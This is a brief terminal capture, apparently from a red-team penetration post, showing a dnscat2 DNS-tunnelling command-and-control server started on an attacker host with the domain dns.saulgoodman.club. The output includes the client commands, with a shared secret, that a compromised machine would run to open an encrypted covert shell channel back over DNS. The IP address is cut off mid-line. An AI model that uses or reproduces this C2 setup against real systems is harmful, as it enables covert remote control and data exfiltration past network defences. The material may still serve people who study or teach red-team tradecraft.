 root@hack:~/hacker/dnscat2/server# ruby -W0 -Ispec dnscat2.rb --dns host=167. ,port=53,domain=dns.saulgoodman.club --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 167.
[domains = dns.saulgoodman.club]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=0af406ce393ea5f0 dns.saulgoodman.club
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0af406ce393ea5f01
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
渗透攻击红队
dnscat2>